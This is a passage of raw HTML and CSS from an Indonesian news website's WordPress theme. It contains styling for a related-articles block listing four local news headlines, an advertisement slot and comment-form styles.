}</style><div class="td-block-title"><span class="td-pulldown-size">Berita terkait lainnya</span></div></div><div class="td_block_wrap td_flex_block_1 tdi_115 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_115" ><style>/* custom css */
.tdi_115 .td-image-wrap{
					padding-bottom: 57%;
				}.tdi_115 .entry-thumb{
					background-position: center 50%;
				}.tdi_115 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_115 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_115 .td-module-meta-info,
				.ie11 .tdi_115 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_115 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_115 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_115 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_115 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_115 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_115 .td-post-vid-time{
					display: block;
				}.tdi_115 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #1e73be;
				
					font-size:11px !important;font-weight:400 !important;
				}.tdi_115 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_115 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_115 .td-read-more{
					display: none;
				}.tdi_115 .td-author-date{
					display: inline;
				}.tdi_115 .td-post-author-name{
					display: inline-block;
				}.tdi_115 .td-post-date,
				.tdi_115 .td-post-author-name span{
					display: inline-block;
				}.tdi_115 .entry-review-stars{
					display: inline-block;
				}.tdi_115 .td-icon-star,
                .tdi_115 .td-icon-star-empty,
                .tdi_115 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115 .td-module-comments{
					display: none;
				}.tdi_115 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_115 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .entry-title{
					margin: 6px 0 4px;
				
					font-family:Roboto !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_115 .td-editor-date,
				.tdi_115 .td-editor-date .td-post-author-name a,
				.tdi_115 .td-editor-date .entry-date,
				.tdi_115 .td-module-comments a{
					font-weight:400 !important;
				}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -18px;
				}.tdi_115 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_115 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .td_module_wrap{
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_115 .td_block_inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_115 .td-module-container:before{
					bottom: -18px;
				}.tdi_115 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_115 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_115 .td-editor-date,
				.tdi_115 .td-editor-date .td-post-author-name a,
				.tdi_115 .td-editor-date .entry-date,
				.tdi_115 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_115 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_115 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_115 .td-image-container,
				.ie11 .tdi_115 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_115 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_115 .td-module-meta-info,
				.ie11 .tdi_115 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_115 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_115 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_115 .td-module-container:before{
					bottom: -10px;
				}.tdi_115 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_115 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_115 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_115 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_115 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_115 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_115 .td-editor-date,
				.tdi_115 .td-editor-date .td-post-author-name a,
				.tdi_115 .td-editor-date .entry-date,
				.tdi_115 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_115 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_115=new tdBlock();block_tdi_115.id="tdi_115";block_tdi_115.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';block_tdi_115.td_column_number="3";block_tdi_115.block_type="td_flex_block_1";block_tdi_115.post_count="4";block_tdi_115.found_posts="4876";block_tdi_115.header_color="";block_tdi_115.ajax_pagination_infinite_stop="";block_tdi_115.max_num_pages="1219";tdBlocksArray.push(block_tdi_115)</script><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/manajer-gmc-tegaskan-diskotik-milenium-hanya-menjual-minuman-golongan-a/" rel="bookmark" class="td-image-wrap " title="Manajer GMC  Tegaskan Diskotik Milenium Hanya Menjual Minuman Golongan A" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/IMG-20251128-WA0081-485x360.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" class="td-post-category">KABAR UTAMA</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/manajer-gmc-tegaskan-diskotik-milenium-hanya-menjual-minuman-golongan-a/" rel="bookmark" title="Manajer GMC  Tegaskan Diskotik Milenium Hanya Menjual Minuman Golongan A">Manajer GMC  Tegaskan Diskotik Milenium Hanya Menjual Minuman Golongan A</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T20:04:16+07:00" >28 November 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/legal-clinic-collaboration-ditandatangani-antara-rutan-kelas-iib-muntok-dengan-el-pdkp-babel/" rel="bookmark" class="td-image-wrap " title="Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/1000457438-485x360.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" class="td-post-category">KABAR UTAMA</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/legal-clinic-collaboration-ditandatangani-antara-rutan-kelas-iib-muntok-dengan-el-pdkp-babel/" rel="bookmark" title="Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel">Legal Clinic Collaboration Ditandatangani Antara Rutan Kelas IIB Muntok Dengan EL-PDKP Babel</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:34:31+07:00" >2 November 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/spesial-promo-hallowen-di-m-livin-hotel-pangkalpinang-jangan-lewatkan/" rel="bookmark" class="td-image-wrap " title="Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/IMG-20251101-WA0088-485x360.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/advetorial-pgk/" class="td-post-category">ADVETORIAL PGK</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/spesial-promo-hallowen-di-m-livin-hotel-pangkalpinang-jangan-lewatkan/" rel="bookmark" title="Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!">Spesial Promo Hallowen di M-Livin Hotel Pangkalpinang, Jangan Lewatkan!!!</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T23:59:44+07:00" >1 November 2025</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://aspirasipos.com/takcoi-dan-anak-buahnya-tak-ditahan-keluarga-berikan-klarifikasi/" rel="bookmark" class="td-image-wrap " title="Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aspirasipos.com/wp-content/uploads/2025/11/download.jpeg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://aspirasipos.com/category/kabar-utama-aspirasipos-com-hari-ini/" class="td-post-category">KABAR UTAMA</a><h3 class="entry-title td-module-title"><a href="https://aspirasipos.com/takcoi-dan-anak-buahnya-tak-ditahan-keluarga-berikan-klarifikasi/" rel="bookmark" title="Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi">Takcoi dan Anak buahnya tak Ditahan, Keluarga Berikan Klarifikasi</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://aspirasipos.com/author/editor33/">editor33</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T22:00:46+07:00" >1 November 2025</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_117,
                .tdi_117 .tdc-columns{
                    min-height: 0;
                }.tdi_117 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_116.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_116.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_117,
				.tdi_117 .tdc-columns{
				    display: block;
				}.tdi_117 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_117{
margin-bottom:30px !important;
padding-top:20px !important;
}

.tdi_117 .td_block_wrap{ text-align:left }</style><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_120 td_block_template_1"><style>/* inline tdc_css att */

.tdi_120{
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:10px !important;
}
}</style><style>/* custom css */
.tdi_120.td-a-rec{
					text-align: center;
				}.tdi_120 .td-element-style{
					z-index: -1;
				}</style><span class="td-adspot-title">- Advertisement -</span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:970px;height:90px"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="3210569036"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_121" class="tdc-row"><div class="vc_row tdi_122  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_122,
                .tdi_122 .tdc-columns{
                    min-height: 0;
                }.tdi_122,
				.tdi_122 .tdc-columns{
				    display: block;
				}.tdi_122 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_122{
margin-right:10% !important;
margin-left:10% !important;
}

.tdi_122 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_122{
margin-right:0px !important;
margin-left:0px !important;
}
}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_124{
                    vertical-align: baseline;
                }.tdi_124 > .wpb_wrapper,
				.tdi_124 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_124 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_124 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"> <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_125 tdb-comm-layout2 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_125" ><style>.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_125 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_125 .td-block-title > * {
                border-color: #1e73be;
            }

            
            .td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_125 .td_quote_on_blocks,
            .td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_125 .td-instagram-user a {
                color: #1e73be;
            }

            .td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_125 .td-load-more-wrap a:hover {
                background-color: #1e73be;
                border-color: #1e73be;
            }

            .td-theme-wrap .tdi_125 .td-read-more a,
            .td-theme-wrap .tdi_125 .td-weather-information:before,
            .td-theme-wrap .tdi_125 .td-weather-week:before,
            .td-theme-wrap .tdi_125 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,
            .td-theme-wrap .tdi_125 .td-post-category:hover {
                background-color: #1e73be;
            }</style><style>/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_125 .comment-link{
            display: inline-block;
        }.tdi_125 .comment{
            border-bottom-style: dashed;
        }.tdi_125 .comment .children{
            border-top-style: dashed;
        }.tdi_125 .comment-form .submit{
            background-color: #000000;
        
            font-family:Roboto !important;
        }.tdi_125 .comment-form .submit:hover{
            background-color: #1e73be;
        }.tdi_125 .avatar{
            border-radius: 2px;
        }.tdi_125 .td-block-title a,
        .tdi_125 .td-block-title span{
            font-family:Roboto !important;font-size:17px !important;font-weight:900 !important;
        }.tdi_125 cite{
            font-family:Roboto !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_125 .comment-link,
        .tdi_125 .comment-edit-link{
            font-family:Roboto !important;
        }.tdi_125 .comment-content p{
            font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;
        }.tdi_125 .comment-reply-link{
            font-family:Roboto !important;
        }.tdi_125 .comment-reply-title{
            font-family:Roboto !important;
        }.tdi_125 input[type=text],
        .tdi_125 textarea{
            font-family:Roboto !important;
        }.tdi_125 .comment-form-cookies-consent label,
        .tdi_125 .logged-in-as,
        .tdi_125 .logged-in-as a,
        .tdi_125 .td-closed-comments{
            font-family:Roboto !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_125 .comment-content p{
            font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;
        }.tdi_125 input[type=text],
        .tdi_125 textarea{
            font-family:Roboto !important;font-size:13px !important;
        }.tdi_125 .comment-form .submit{
            font-family:Roboto !important;font-size:13px !important;text-transform:none !important;
        }
